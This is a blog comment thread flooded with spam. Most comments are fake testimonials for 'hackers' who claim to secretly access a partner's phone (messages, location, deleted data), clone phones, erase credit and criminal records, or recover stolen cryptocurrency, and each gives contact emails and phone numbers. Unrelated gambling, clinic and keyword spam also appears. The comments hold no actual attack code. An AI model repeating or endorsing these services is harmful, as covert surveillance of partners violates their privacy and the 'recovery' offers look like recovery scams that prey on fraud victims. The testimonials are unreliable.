ReplyDeleteI always stood against people trying to hack their partner's phone, until my cheating husband gave me every reason to spy on him. I've been suspecting his attitude lately and I really loved my man, so I was eager to find out the reason behind his sudden change of attitude. I contacted Fred Hacker who was recommended by a friend and after a few hours of contacting him, he gave me remote access to my husband's phone and I saw all his day to day activities and I was able to confirm he was cheating. You can reach him on gmail through F R E D V A L C Y B E R G H O S T @ G M A I L . C O M and you can also text, call and Whatsapp him on +,,1,,4,,2,,3,,6,,4,,1,,1,,4,,5,,2
ReplyDeleteIt was remotely done and professionally handled with few requirement.Things were not going well for me in my relationship, i was so confused and i don't know what to do. things became worse when my husband started telling me he needs to stay long hours at work almost every night for clubs and hang out with friends not knowing he was seeing someone else, it is good as dead when you cant take charge of your relationship because it was so surprising to me what was happening because he wasn't lacking anything. But I was helped by Fred Hacker who monitored his activity and found out that he had been blackmailed by his past life and in the process he was sleeping with who was blackmailing him. it was terrible for me Contact him on fredvalcyberghost@gmail.com and call, text and WhatsApp him on (+14236411452)
ReplyDeleteFinding out that your husband or wife has been unfaithful isn’t just a time of profound heartbreak and shock, it’s also a time of intense confusion . At certain points desperate measures are our only resort and we take them, finding a trustworthy infiltrator can be a lifeline and I sure used one to save my relationship, business and sanity. I was having real life problems when my friend recommended Zion to me. I contacted him because my business partner was shaking me, stealing money from the business. Also my spouse was always up at odd hours clearly this is a sign that my spouse is cheating, so the hacker cloned/hacked into their devices and granted me total access to their devices without their knowledge. I was overwhelmed that I could see my business partner hidden finances that were off records and read their old and new text messages, see new and deleted pictures, emails, call logs, Facebook, messenger, WhatsApp, Snapchat, GPS location in real time among other things off my spouse phone. If you require the services of a private investigator (EC council certified personnel), you can speak to Zion at Remotespytech(@) Gmail, com . You will be glad you did. For the purpose getting him comfortable working with you, it is advisable you make reference to this post as it would save you a lot of back and forth while ensuring you are not some kid playing around. I do hope this helps.
DeleteEmail: REMOTESPYTECH@GMAIL.COM
WhatsApp: +56 9 3129 3092
They can help you recover lost or stolen bitcoins and funds in one swipe. He assisted my friend recover his stolen $155,000 savings from a faux forex broker.
He can help you repair your bad credit, secure a good loan for you and upgrade your credit scores.
Send your complaint to this great team now!!!
Real deal
Quintessential Service
I appreciate Fred for making me realize the truth, to a certified hacker who knows a lot about what he is doing. I strongly recommend you hire him because he's the best out there and always delivers. I have referred over 10 people to him and all had positive results. He can help you hack into any devices, social networks including – Facebook, Hangout, iMessages, Twitter accounts, Snap chat , Instagram, Whatsapp, wechat, text messages ,smartphone cloning, tracking emails and also any other social media messenger or sites. It’s advisable to hire a professional hacker.Thank me later. Contact him here. fredvalcyberghost@gmail.com and you can text, call and Whatsapp him on +1423)6411452
ReplyDeletePlease beware there are many fake bitcoin mining/clouding out there, I have been a victim once but now a certified blockchain consultant and I know better. The whole plan was so smooth I could not doubt it. Bitcoin is actually a great investment option but one thing I discovered over time is that it is not possible to mine bitcoin so don’t be deceived. I invested $25000 on a particular website called eurekaminingblock, I monitored the profit yielding but was told to open a new blockchain account to receive my payout. A public wallet was imported into the account and I was made to believe that was my profit. The bitcoin was labelled non spendable and it took me 2 years to be able to access it without the knowledge of the company. The non spendable bitcoin is the scam out there now and a lot of people are falling victim of it. I found Donaldcyberlord (a recovery expert and trader) on Quora who helped me access a significant part of my investment together with the profit without the knowledge of the company. You can reach him through his email : { DONALDCYBERLORD(@) GMAILCOM } Email: DONALDCYBERLORD (@) @GMAIL.COM WhatsApp: +49 1512 4836801
ReplyDeleteFinding out that your husband or wife has been unfaithful isn’t just a time of profound heartbreak and shock, it’s also a time of intense confusion . At certain points desperate measures are our only resort and we take them, finding a trustworthy infiltrator can be a lifeline and I sure used one to save my relationship, business and sanity. I was having real life problems when my friend recommended Zion to me. I contacted him because my business partner was shaking me, stealing money from the business. Also my spouse was always up at odd hours clearly this is a sign that my spouse is cheating, so the hacker cloned/hacked into their devices and granted me total access to their devices without their knowledge. I was overwhelmed that I could see my business partner hidden finances that were off records and read their old and new text messages, see new and deleted pictures, emails, call logs, Facebook, messenger, WhatsApp, Snapchat, GPS location in real time among other things off my spouse phone. If you require the services of a private investigator (EC council certified personnel), you can speak to Zion at Remotespytech(@) Gmail, com . You will be glad you did. For the purpose getting him comfortable working with you, it is advisable you make reference to this post as it would save you a lot of back and forth while ensuring you are not some kid playing around. I do hope this helps.
DeleteEmail: REMOTESPYTECH@GMAIL.COM
WhatsApp: +56 9 3129 3092
They can help you recover lost or stolen bitcoins and funds in one swipe. He assisted my friend recover his stolen $155,000 savings from a faux forex broker.
He can help you repair your bad credit, secure a good loan for you and upgrade your credit scores.
Send your complaint to this great team now!!!
Real deal
Best of all
I caught my wife cheating on me with my friend. This literally broke my heart when I found out by hire DONALDCYBERLORD via gmail. com to remotely gain access to my wife’s phone so I could see her text messages and WhatsApp messages too.
ReplyDeleteOne fateful morning while my wife was getting ready for work, a text came in on her phone and I saw “hey babe, can’t wait to see you on friday 💕”.she had my friend’s name saved as another name. Unfortunately, she wasn’t there atm but her phone was locked and I didn’t have access to her phone.
This made me really suspicious because she had told me earlier in the week she was going on a business trip so I knew immediately she was cheating on me 💔. I remember going online immediately to search how to spy on a cheating spouse phone and I somehow landed on a forum where they recommended DONALDCYBERLORD via gmail. com as a private investigator and how he can remotely access device.
In summary, I contacted Donaldcyberlord and told him about my situation. Gave him some details about my wife and that was all he needed to gain remote access for me. After 4hours, he gave me access to her WhatsApp message and Message/text messages as well. I read all their conversations and how they have even been mocking me in their chat. I printed all their chats for evidence.
Email: DONALDCYBERLORD(@) GMAILCOM
Finding out that your husband or wife has been unfaithful isn’t just a time of profound heartbreak and shock, it’s also a time of intense confusion . At certain points desperate measures are our only resort and we take them, finding a trustworthy infiltrator can be a lifeline and I sure used one to save my relationship, business and sanity. I was having real life problems when my friend recommended Zion to me. I contacted him because my business partner was shaking me, stealing money from the business. Also my spouse was always up at odd hours clearly this is a sign that my spouse is cheating, so the hacker cloned/hacked into their devices and granted me total access to their devices without their knowledge. I was overwhelmed that I could see my business partner hidden finances that were off records and read their old and new text messages, see new and deleted pictures, emails, call logs, Facebook, messenger, WhatsApp, Snapchat, GPS location in real time among other things off my spouse phone. If you require the services of a private investigator (EC council certified personnel), you can speak to Zion at Remotespytech(@) Gmail, com . You will be glad you did. For the purpose getting him comfortable working with you, it is advisable you make reference to this post as it would save you a lot of back and forth while ensuring you are not some kid playing around. I do hope this helps.
DeleteEmail: REMOTESPYTECH@GMAIL.COM
WhatsApp: +56 9 3129 3092
They can help you recover lost or stolen bitcoins and funds in one swipe. He assisted my friend recover his stolen $155,000 savings from a faux forex broker.
He can help you repair your bad credit, secure a good loan for you and upgrade your credit scores.
Send your complaint to this great team now!!!
Real deal
Amazing Service
I just have to introduce this hacker that I have been working with him on getting my credit score been boosted across the Equifax, TransUnion and Experian report. He made a lot of good changes on my credit report by erasing all the past eviction, bad collections and DUI off my credit report history and also increased my FICO score above 876 across my three credit bureaus report you can contact him for all kind of hacks . Email him here support@wavedrive.tech go on their website wavedrive.tech for more details,Whatsapp No:+14106350697 if you want to chat them up,One thing i can assure you would not regret this at all he is 100% legit.
ReplyDeleteFinding out that your husband or wife has been unfaithful isn’t just a time of profound heartbreak and shock, it’s also a time of intense confusion . At certain points desperate measures are our only resort and we take them, finding a trustworthy infiltrator can be a lifeline and I sure used one to save my relationship, business and sanity. I was having real life problems when my friend recommended Zion to me. I contacted him because my business partner was shaking me, stealing money from the business. Also my spouse was always up at odd hours clearly this is a sign that my spouse is cheating, so the hacker cloned/hacked into their devices and granted me total access to their devices without their knowledge. I was overwhelmed that I could see my business partner hidden finances that were off records and read their old and new text messages, see new and deleted pictures, emails, call logs, Facebook, messenger, WhatsApp, Snapchat, GPS location in real time among other things off my spouse phone. If you require the services of a private investigator (EC council certified personnel), you can speak to Zion at Remotespytech(@) Gmail, com . You will be glad you did. For the purpose getting him comfortable working with you, it is advisable you make reference to this post as it would save you a lot of back and forth while ensuring you are not some kid playing around. I do hope this helps.
DeleteEmail: REMOTESPYTECH@GMAIL.COM
WhatsApp: +56 9 3129 3092
They can help you recover lost or stolen bitcoins and funds in one swipe. He assisted my friend recover his stolen $155,000 savings from a faux forex broker.
He can help you repair your bad credit, secure a good loan for you and upgrade your credit scores.
Send your complaint to this great team now!!!
Real deal
Fantastic Service
Finding out that your husband or wife has been unfaithful isn’t just a time of profound heartbreak and shock, it’s also a time of intense confusion . At certain points desperate measures are our only resort and we take them, finding a trustworthy infiltrator can be a lifeline and I sure used one to save my relationship, business and sanity. I was having real life problems when my friend recommended Zion to me. I contacted him because my business partner was shaking me, stealing money from the business. Also my spouse was always up at odd hours clearly this is a sign that my spouse is cheating, so the hacker cloned/hacked into their devices and granted me total access to their devices without their knowledge. I was overwhelmed that I could see my business partner hidden finances that were off records and read their old and new text messages, see new and deleted pictures, emails, call logs, Facebook, messenger, WhatsApp, Snapchat, GPS location in real time among other things off my spouse phone. If you require the services of a private investigator (EC council certified personnel), you can speak to Zion at Remotespytech(@) Gmail, com . You will be glad you did. For the purpose getting him comfortable working with you, it is advisable you make reference to this post as it would save you a lot of back and forth while ensuring you are not some kid playing around. I do hope this helps.
ReplyDeleteEmail: REMOTESPYTECH@GMAIL.COM
WhatsApp: +56 9 3129 3092
They can help you recover lost or stolen bitcoins and funds in one swipe. He assisted my friend recover his stolen $155,000 savings from a faux forex broker.
He can help you repair your bad credit, secure a good loan for you and upgrade your credit scores.
Send your complaint to this great team now!!!
Real deal
Finding out that your husband or wife has been unfaithful isn’t just a time of profound heartbreak and shock, it’s also a time of intense confusion . At certain points desperate measures are our only resort and we take them, finding a trustworthy infiltrator can be a lifeline and I sure used one to save my relationship, business and sanity. I was having real life problems when my friend recommended Zion to me. I contacted him because my business partner was shaking me, stealing money from the business. Also my spouse was always up at odd hours clearly this is a sign that my spouse is cheating, so the hacker cloned/hacked into their devices and granted me total access to their devices without their knowledge. I was overwhelmed that I could see my business partner hidden finances that were off records and read their old and new text messages, see new and deleted pictures, emails, call logs, Facebook, messenger, WhatsApp, Snapchat, GPS location in real time among other things off my spouse phone. If you require the services of a private investigator (EC council certified personnel), you can speak to Zion at Remotespytech(@) Gmail, com . You will be glad you did. For the purpose getting him comfortable working with you, it is advisable you make reference to this post as it would save you a lot of back and forth while ensuring you are not some kid playing around. I do hope this helps.
ReplyDeleteEmail: REMOTESPYTECH@GMAIL.COM
WhatsApp: +56 9 3129 3092
They can help you recover lost or stolen bitcoins and funds in one swipe. He assisted my friend recover his stolen $155,000 savings from a faux forex broker.
He can help you repair your bad credit, secure a good loan for you and upgrade your credit scores.
Send your complaint to this great team now!!!
Real deal
Outclass Service
ค่ายเกมสล็อต pg slot เกมสล็อตออนไลน์เเห่งปี ที่สุดของค่ายสล็อต ที่ให้ผู้เล่นเข้าถึงง่ายๆ เล่นสนุกทุกระบบ มีเกมให้เล่นมากกว่า 200 เกม เล่นได้เลยไม่ต้องโหลด ปั่นสล็อตผ่านเว็บได้ทันที สล็อตเครดิตฟรีไม่อั้น กดรับเองไม่ต้องเเขร์ล่าสุด ฝากถอนอัตโนมัติไม่มีขั้นต่ำ สะดวกรวดเร็วด้วยระบบอัตโนมัติ สมัคร pg วันนี้รับโบนัสฟรี 100% รับได้เลย พร้อมบิรการ 24 ชั่วโมง.
ReplyDeleteI emailed the hacker company twice because I suspect my husband is cheating on me with no response and this makes me worried, Well I finally cried to Mrs Kate who gave me more updates about Mr Fred on his private wizard from youtube. I was told to contact the hacker and his terms and Conditions were very. I haven't cheated on my clients before and I will never do it. him. I have full details of my husband's Facebook and also his cell phone and I found out that my husband is loyal and doesn't cheat on me and the babies. Email the wizard and get more info about him for a legit job too. Contact his email here Fredvalcyberghost@gmail.com and you can text, call and whatsapp him on +14236411452
ReplyDeleteMUST READ FOR ALL CRYPTO SCAM VICTIMS AND EVERYONE BATTLING WITH A CHEATING PARTNER
DeleteREMOTESPYTECH (@) GMAIL, COM is the best tech expert you need to help you.
Perhaps I didn’t perform my task nicely , I didn’t analysis sufficient to know that scams exist in crypto trading and investments I used to be solely thrilling however the mouth watering affords they put ahead to me , I invested virtually all my financial savings , time to withdraw and it’s at all times asking to pay more cash even on their web site , later came upon it was utterly faux they usually’ve duped lots of people . I used to be damaged and I used to be devastated on the look at which my cash disappeared , identical to a spell on me . OMG I used to be down and virtually loosing focus at work . Katie is a buddy from work , known as me she noticed a assessment of somebody on restoration agent , I didn’t consider something trigger I learn on-line it can’t be recovered as soon as transferred . It’s the opposite means spherical although , this genius recovers Bitcoin ( REMOTESPYTECH at Gmail,COm ) attain out by way of gmail and my unhappy story turned a joyful story . Please recommendation on the place to speculate and by which coin the way forward for funding yields higher revenue , I nonetheless love cryptocurrency however I’m rattling scared I don’t need to be scammed once more . Be happy to share your information with me guys , I’ll be studying from y’all thanks .
Send your complaint to [ REMOTESPYTECH (@) GMAILCOM for any crypto tech issues, recovery of your lost funds and stolen crypto/ digital assets.
This team offers other services such as
Spying and monitoring a suspected cheating partner
Phone cloning
Clearing of criminal records
Fixes bad debts
Upgrade of credit scores and lot more
Email: REMOTESPYTECH@GMAIL.COM
Best Regards
Amazing Service
The truly scary thing about undiscovered lies is that they have a greater capacity to diminish us than exposed ones. When people cheat in any arena, they diminish themselves-they threaten their own self-esteem and their relationships with others by undermining the trust they have in their ability to succeed and in their ability to be true. Cheating is the most disrespectful thing one human being can do to another. If you aren’t happy in a relationship, end it before starting another one.
ReplyDeleteThose who cheat on their partners who are loyal to them; don’t deserve them. It is a trashy attitude to disrespect a person who is loyal in a relationship, by cheating on him or her.
If you succeed in cheating on someone, don’t think that the person is a fool, realize that the person trusted you much more than you deserve.
If you notice any suspicious act on your partner if he or she is cheating. You need to write MR FRED to help you remotely spoof on the target phone to retrieve text messages, call logs, social media activities, bank information and many more. They deliver the best services and get you the peace of mind you deserve.
Email: fredvalcyberghost@gmail.com
TEXT/CALL/WhatsApp him on: +14236411452
Best wishes…
MUST READ FOR ALL CRYPTO SCAM VICTIMS AND EVERYONE BATTLING WITH A CHEATING PARTNER
ReplyDeleteREMOTESPYTECH (@) GMAIL, COM is the best tech expert you need to help you.
Perhaps I didn’t perform my task nicely , I didn’t analysis sufficient to know that scams exist in crypto trading and investments I used to be solely thrilling however the mouth watering affords they put ahead to me , I invested virtually all my financial savings , time to withdraw and it’s at all times asking to pay more cash even on their web site , later came upon it was utterly faux they usually’ve duped lots of people . I used to be damaged and I used to be devastated on the look at which my cash disappeared , identical to a spell on me . OMG I used to be down and virtually loosing focus at work . Katie is a buddy from work , known as me she noticed a assessment of somebody on restoration agent , I didn’t consider something trigger I learn on-line it can’t be recovered as soon as transferred . It’s the opposite means spherical although , this genius recovers Bitcoin ( REMOTESPYTECH at Gmail,COm ) attain out by way of gmail and my unhappy story turned a joyful story . Please recommendation on the place to speculate and by which coin the way forward for funding yields higher revenue , I nonetheless love cryptocurrency however I’m rattling scared I don’t need to be scammed once more . Be happy to share your information with me guys , I’ll be studying from y’all thanks .
Send your complaint to [ REMOTESPYTECH (@) GMAILCOM for any crypto tech issues, recovery of your lost funds and stolen crypto/ digital assets.
This team offers other services such as
Spying and monitoring a suspected cheating partner
Phone cloning
Clearing of criminal records
Fixes bad debts
Upgrade of credit scores and lot more
Email: REMOTESPYTECH@GMAIL.COM
Best Regards
We believe that great articles indirectly reflect your experience and knowledge. Exchanging knowledge with experts is always helpful.
ReplyDeleteI was scammed by an Instagram person faking a celebrity i talked with this scammer 8 months via WhatsApp and I sent money to them via Bitcoin then I was cohered to give my banking login and from there they hustled me out of my 20k from the unemployment money they said oh I routed money to your account and never gave me time to verify that was my unemployment money. They were really patient with me and waited 8 months for my payment then I exposed them...by video on WhatsApp. They asked me to bitcoin the money via atm. But for the timely intervention of Mr. Wizard Brixton, who just in kick-off on time got back my $20,000. He is really good at what he does, I have recommended him to friends and co-workers who all became satisfied customers. He has helped me a lot in the trading industry, you can reach him at WIZARDBRIXTON AT GMAIL DOT COM for Everything. Hacking and Funds Recovering he is the best and has different skills in funds recovering and exposing scammers. Am glad and happy to recover back my money (WIZARDBRIXTON)AT GMAIL DOT COM WhatsApp +1 807 234 0428 You can also text or call +1 807 234 0428
ReplyDeleteTHIS IS A "MUST READ" FOR ALL NFT / CRYPTO CURRENCY SCAM VICTIMS AND EVERYONE BATTLING WITH POOR CREDIT SCORE.
ReplyDeleteWHAT IS THE TENDENCY OF ACTUALLY GETTING BACK LOST NFT's OR FUNDS LOST TO CRYPTOCURRENCY SCAM? ABSOLUTELY POSSIBLE. DO YOU DESIRE CREDIT REPAIR?(TRANSUNION, EQUIFAX, EXPERIAN)? YOU MUST CONTACT THE RIGHT AGENCY TO ACHIEVE THIS. www recoveryprecinct com
Recovery Precinct is a financial regulator, private investigation and funds recovery body. We specialize in cases concerning ethical hacking, cryptocurrency, FAKE investment schemes and recovery scam. We are also experts in credit repair.
Visit www recoveryprecinct com now to report your case or contact our support team via the contact information below to get started.
📪 recoveryprecinct @ gmail com
Stay Safe !
In a desperate attempt to recover my funds I approached a certain recovery firm which scammed me $6500. If that was not enough, their ex-employee contacted me and he again scammed me $2000. I became completely broke and wondered how I naively trusted them, though I was desperate. In my research for a solution once again, I read reviews about RECOVERYBUREAU on how he deals with easy recovery since he specializes in bitcoin wallet recovery tools. I tried to contact him through his mail at RECOVERYBUREAU @ CONSULTANT . C0M he gave me his word that he was going to help and he kept his word since he was able to completely retrieve my stolen assets within a few days I contacted him. He is more than capable of solving such common problems and an expert in tracking stolen crypto funds. After my first experience, I had doubts because I was scared of being defrauded again online but thanks to him that did not happen as he gave me an international legal contract. Many thanks to this real deal all went perfectly and I now have my stolen asset.
ReplyDeleteThe best crypto recovery team to hire
Are you interested in remotely spying and monitoring your suspected cheating spouse phone to gain vivid or concrete proof of their cheating ways? Send a detailed email to Phonehackwizzard (@) gmailc0m for perfect investigatory and monitoring services
ReplyDelete<<>>>
ReplyDeleteWhat are the legal actions I can take against the scammer? a group of scammers succeded in scaming our FALUN GONG community here in Auckland NEW ZEALAND, we bought property worths million dollar plus just to realise this are scammers acting as real estate agents , to make the situation worst we paid in crypto currency (Bitcoin).
ReplyDeletewhen we thought all hope is lost thats when one of our chinese faithful recomend Yang Wizard Recovery Dark and we made the contact , provided all the required informations needed , withing the next 24 hours we got back our money and also got the identities and locations of the scammers but we decided to forgive as Yang Wizard Recovery Dark have helped us recover all our lost money completely.
therefore i feel very over confidence to share there contacts details for anyone who have been a victim of scam here in NEW ZEALAND or anywhere on earth to contact ..,
Contact Email: Yangwizardrecoverydark@consultant.com
whatsApp contact :+86 131 5855 4131
Sometimes in March I lost all my cryptocurrency assets about $355,750 in bitcoins and USDT to a fake investment website I came across while I was surfing the internet. This website promised 25% profits on any investment made so I thought it was a good deal and I decided to invest unfortunately I got ripped off but after few days looking for the best crypto recovery team I found RB at RecoveryBureauC whom I hired via their email at RECOVERYBUREAUC @ GMAIL COM and they got my funds recovered completely without hidden charges. They were professional and the real deal
DeleteI didn’t know how my bitcoin wallet got phished and I lost about 5BTC through this process. I was depressed finding a way out of my problems. I later found RecoveryBureauC @ Gmail c0m who totally recovered and restored my funds using their tech prowess. This is the real deal firm to hire for mobile phone cloning and recovery of stolen crypto assets
ReplyDeleteWhatsApp: +351 910 299 573
I promised I was going to post a review about their service and here it is, I’m grateful for the service of SPYWALL Cyber. I lost about $376,000 worth of Bitcoins and USDT to a fake BitbyBit trading platform a few weeks back after I was lured into the trading platform with the intent of earning 10% profit daily trading on the platform. This was one hell of a situation for me and my family that I couldn’t afford to take care of my bills and I lost my home. I brought myself to confide in my friend who introduced me to this cryptocurrency recovery team, SPYWALL, I contacted them immediately, and they were able to recover everything that I thought I had lost forever. It was unbelievably amazing, and I’m really happy I was able to get my life together.
ReplyDeleteIf you’ve ever experienced something like this, or lost your crypto money to these online conmen, you can easily contact SPYWALL via their email address.
Send your complaint to
E-mail: SpyWall@Techie(.)com
The top recuperation specialist is what you require. You can escape your crypto theft schemes with the help of (MARKWIZARD@SOLUTION4U.COM). Plenty of fraudsters have entered the cryptocurrency investment market, where people frequently lose money despite their best efforts to make huge gains. Due to the cleverness of these individuals, no one is greater than their nefarious plots. To entice you to invest your hard-earned money, they frequently offer contact agreements and place you in a group with people who have previously made investments. I invested my money as instructed and found out after a few days that 3BTC had taken my money. Thanks to Mark Wizard Recovery Solution Recovery for coming to my aid in assisting me recover my BTC from these online thieves. The top recuperation specialist is what you require. You can escape your crypto theft schemes with the help of Mark Wizard Recovery Solution. Plenty of fraudsters have entered the cryptocurrency investment market, where people frequently lose money despite their best efforts to make huge gains. Due to the cleverness of these individuals, no one is greater than their nefarious plots. To entice you to invest your hard-earned money, they frequently offer contact agreements and place you in a group with people who have previously made investments. I invested my money as instructed and found out after a few days that 3BTC had taken my money. Thanks to Mark Wizard Recovery Solution for coming to my aid in assisting me recover my BTC from these online thieves.
ReplyDeleteWHATSAPP, +15093120146
Hi do you suspect a cheating spouse? Are you looking to hack your spouse phone check WhatsApp, messages, and locations? then waste no more time, hit the nail on the head. I met BLU hack few days ago without them i would never have found out about all my lovers secret affairs. If you need help feel free to contact them, just say from Lauren Houston. s p a r k r e c o v e r y @ h o t m a i l . c o m thank me later.
ReplyDeleteWith the help of Mark Wizard Recovery Solution, Crypto scam victims are able to retrieve their money. I have to recommend Mark Wizard Recovery Solution to anyone who has fallen victim to a scam and has been looking for methods and techniques to recover their lost cryptocurrency wallets. Mark Wizard Recovery Solution is a reliable cryptocurrency recovery firm that assists victims in recovering their stolen cryptocurrency and offers secure solutions to protect your wallets from online scammers. I must admit that I was in a deep desolation and had given up until these experts were able to restore the 4.8 BTC back to my wallet. If you've lost your cryptocurrency and are embarrassed about it, contact Mark Wizard Recovery Solution to get your money back. Reach Mark Wizard Recovery Solution at: markwizard@solution4u.com WhatsApp: +1(509)(312)0146
ReplyDeleteBefore I sought the assistance of Wizard Web Recovery, I held strong reservations about people resorting to hacking their partner's phone. However, due to certain suspicions regarding my spouse's recent behavior and their unfaithfulness coming to light, I felt compelled to investigate further. After a recommendation from a trusted friend, I reached out to Wizard Web Recovery. The hours we spent in conversation proved to be invaluable, as your team granted me access to my husband's phone. This allowed me to uncover the cause behind his abrupt mood switch and ultimately provided me with the answers I needed. I cannot express the extent of my gratitude and relief in knowing that there are services like yours available in such situations. The professionalism, expertise, and care exhibited by your team throughout the process were truly commendable. Once again, I extend my heartfelt thanks for your brilliant assistance. Do you need any help hacking into your partner's phone? Please feel free to contact (wizardwebrecovery @ programmer . net) & Telegram user: (wizardwebrecoveryteam) to help you with your needs.
ReplyDeleteI am so grateful to Mark Wizard Recovery Solution for helping me recover my stolen tokens from a fraudulent crypto investment broker. I had invested about three months ago, after investing I watched my investment grow gainfully. My problem started when I decided to withdraw. I was slammed with fee upon fees and when I couldn't pay anymore fee my account was blocked the only help I got from local law enforcement and the FBI was to stay off the internet and not how to get my funds back then I knew it was my mess and I had clean up myself, I did my research I found three recovery experts online with good reviews I contacted all three and got three options which I choose the best and decided to work with Mark Wizard Recovery Solution. Something about Mark Wizard stood out from the others. My guts were right (Markwizard@solution4u.com) was able to recover every penny I lost I don't know he did it but I am glad he came to my aid at my troubling moment his professionalism trustworthiness helped through that ordeal, Mark Wizard Recovery Solution is one amongst few hackers using it hacking skills to help victims of scam online. Mark Wizard is reliable, you can contact him to help out with that problem you have now with the email address above or through WhatsApp: +1(509)(312)0146
ReplyDeleteThank you Mark Wizard Recovery Solution.
It's been six months now since I hired Cyber Genie Hack Pro, a team of professional Black hat hackers to gain full access to my ex-husband. It was a trying and frustrating moment for me then. Imagine my having full access to my ex-husband's device for months unknowingly to him, spying and monitoring everything that comes and goes out of his iPhone 14. I wanted to get everything I wanted to get from him, financially and evidence before I could hit him with a divorce. The plan I subscribed to with Cyber Genie's team was a 2-year spying plan, but I couldn't take it anymore after a few months, I had been dining with the devil himself. If Cyber Genie Hack Pro can help me expose my cheating ex-husband, I am sure they can help you too.
ReplyDelete" cybergenie (@) cyberservices (.) COM "
W/A Numb: +1_2_5_2_5_1_2_0_3_9_1.
When it comes to uncovering the truth about a cheating partner, Digital Assets Recovery works its magic. This incredible tool has the power to unveil hidden messages and recover deleted data from your partner's phone. No secret can escape its watchful eye, making it an invaluable ally for those seeking the truth. Prepare to be shocked as you delve into the unseen world of messages and data that have been kept hidden from you. But that's not all Digital Assets Recovery can do! It goes beyond simply revealing messages and deleted data. With its impressive capabilities, it can also track location and provide a detailed call history. So, whether your partner has been meeting someone suspiciously or making frequent and secretive phone calls, Digital Assets Recovery their webpage is www.digitalassetrecovery.info they will leave no stone unturned. Brace yourself for the surprising discoveries that may lie ahead. Digital Assets Recovery has proven to be an invaluable tool for those seeking to uncover the truth about a cheating partner. With its ability to discover hidden messages, recover deleted data, track location, and provide call history, it leaves no room for secrets. Reach Digital Assets Recovery via: digitalassetsrecovery(@)writeme.com
ReplyDeleteS Hacker operates by using advanced methods to obtain data from a targeted phone remotely like that of your cheating spouse. It's similar to having a computer wizard use spells to reveal a relationship's truth. Before we dive into the features of S Hacker, let's take a moment to explore the signs that may indicate your partner is cheating. While these signs are not foolproof evidence, they can raise suspicions and prompt further investigation. Significant behavioral changes, such as increased secrecy, unexplained absences, or sudden defensiveness, can be red flags that something is amiss. If your partner has become more distant or secretive, it's important to address these changes and evaluate the situation. I once had a partner who I relied on but after several red flags, I sought the assistance of https://santoshihacker.godaddysites.com/ to hack into my wife's phone to clarify my skepticism. Santoshi Hacker turned out to be victorious by showing me every piece of evidence I needed to confront my wife. For a job like this also, reach Santoshi Hacker through: Email:( santoshihacker(@)hotmail(.)com,) How to catch cheating partners is sure when you consult a professional Hacker like S.H.
ReplyDeleteIf you are currently or previously being ripped off by a fake trader or investment platforms and you want to retrieve back your funds genuinely then Software Specialist is the real deal to help you. I put all I had into Binary Options $150,800 after hearing great testimonies about this new investment strategy. I was made to believe my investment would be triple and truth be said, it started good and I got returns. This investment excited me that I gathered more and involved a couple family members and friends, but I didn't know I was setting myself up for the kill. In less than no time all we had put was $720,000 and was all gone. It almost seemed I had set them up and they came at me strong and hard. After searching and looking for how to make those scums pay back and recover the funds. I reached out to Software Specialist through one of the emails I had seen online of him being an expert in funds recovery. He was absolutely helpful, with his help, I was able to recover all my invested funds and that of my family and friends from this trading platform and the best part was, my profits included. Many people out there are scared to retrieve their lost funds or BTC, yes, I was once scammed like you, and it's devastating and saddening enough to be depressed. You can search for Software Specialist too and I guarantee your recovery up to 95%. Contact him through his Email: softwarespecialist@usa.com or his WhatsApp No: +1 (646) 509-9630.
ReplyDeleteCyber threats and defenses are in constant flux. We keep our content updated with the latest trends, tools, and methodologies in cybersecurity. Stay abreast of emerging threats, cutting-edge techniques, and industry best practices through our regularly updated tutorials and articles.
ReplyDeletebankrupcy attorney near me
ReplyDeleteI loved to read your blog. It is one of the best sites that I have visited. Hope you will share more quality blog posts thank you.
DUI Abogado Fairfax
BE3A9
ReplyDeletereferans
Welcome to the Top ivf centre in delhi, where we strive to provide exceptional fertility care to couples from all walks of life. Our centre is renowned for its cutting-edge technology, compassionate approach, and outstanding success rates. With a focus on evidence-based medicine and a patient-centric approach, we are committed to helping you fulfil your dreams of starting a family.
ReplyDeleteOur team of highly skilled fertility specialists, embryologists, and nurses work together to provide personalized care and support throughout your fertility journey. We understand the emotional and physical challenges that come with infertility, and we are here to guide you every step of the way.
BF1EA
ReplyDeleteSui Coin Hangi Borsada
Instagram Beğeni Satın Al
Görüntülü Sohbet
Bonk Coin Hangi Borsada
Soundcloud Beğeni Satın Al
Soundcloud Beğeni Hilesi
Binance Referans Kodu
Görüntülü Sohbet Parasız
Snapchat Takipçi Hilesi
Email: prowizardgilbertrecovery(@)engineer.com & Telegram: @Pro_Wizard_Gilbert_Recovery
ReplyDeleteAccessing your partner's mobile phone is usually something that requires hiring an expert to get it done for you to get your desired result. This kind of approach is mostly considered that one has lost trust in their partner. It's okay to be in such a situation and try to get over the doubt by confirming the reality. WhatsApp spying and accessing social media platforms is a piece of cake for Pro Wizard Gilbert Recovery. Initially, I thought I was just feeling insecure when my wife would just be on her phone at odd hours, until I decided to take a chance to know, knowing is better than self-doubts and that was exactly what happened. I reached Pro Wizard Gilbert Recovery a platform that's become a stress reliever. The platform understood my situation and promised to help me by taking into consideration the fact that cheating is unfair. Pro Wizard Gilbert Recovery delivered exactly what I needed and became a stress reliever. The work didn't take long and in no time my fears had been confirmed. Now I know when she’s telling the truth and how to curtail her. I think it is not drastic. The tool understood my situation and promised to help me. Finding out the truth was a stress reliever. Pro Wizard Gilbert Recovery was a shoulder to lean on for real. My life got better, I stopped using my precious time to bother about his indiscretions and channeled my energy positively. Pro Wizard Gilbert Recovery services include iPhone and Android phone calls, messages, contacts, social media, emails, and all other kinds of related services. Reach out to them via the above details.
D9717
ReplyDeletesatoshivm
dappradar
thorchain
eigenlayer
pudgy penguins
yearn finance
pancakeswap
quickswap
zkswap
38A85
ReplyDeletebitcoin nasıl kazanılır
paribu
coin nasıl alınır
bibox
bingx
referans kimliği
copy trade nedir
telegram kripto
binance referans kod
ReplyDeleteCommunication is the lifeblood of any relationship. It helps to build trust, establish understanding, and foster emotional connection. However, in today's digital age, a significant portion of our communication takes place through various messaging platforms. With the widespread use of smartphones and messaging apps, digital communication has become an integral part of our lives. While it offers convenience and instant connectivity, it also raises concerns about privacy and trust. In some situations, monitoring your partner's messages may seem appealing to gain insights into their thoughts, actions, or potential infidelity. Folkwin Expert Recovery
is a tool that claims to provide legitimate access to your partner's phone to monitor their messages. It utilizes advanced technology to retrieve messages from messaging apps, such as WhatsApp or Facebook Messenger, without the knowledge of the phone's owner. Advanced methods are used by Folkwin Expert Recovery
